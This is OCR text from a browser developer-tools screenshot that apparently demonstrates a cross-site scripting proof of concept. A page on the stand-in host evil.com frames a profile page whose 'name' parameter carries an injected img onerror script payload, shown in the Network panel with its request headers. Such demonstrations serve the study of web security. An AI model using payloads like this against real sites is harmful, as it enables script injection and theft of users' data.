 evil.com:4000/evil/xss_poc
m
xss PoC
profile page
please login first
Elements Console Sources Network Performance Memory Application Security Audits Layers 1
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies
Name × Headers Preview Response Initiator Timing
xss_poc
style.css
profile?name=%3Cimg/src=x+onerror=alert(docum...
style.css
4 requests 1.7 kB transferred 715 B resources F
Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: no-cache
Connection: keep-alive
Host: www.foo.com:3000
Pragma: no-cache
Referer: https://www.evil.com:4000/evil/xss_poc
Sec-Fetch-Dest: iframe
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113 Safari/537.36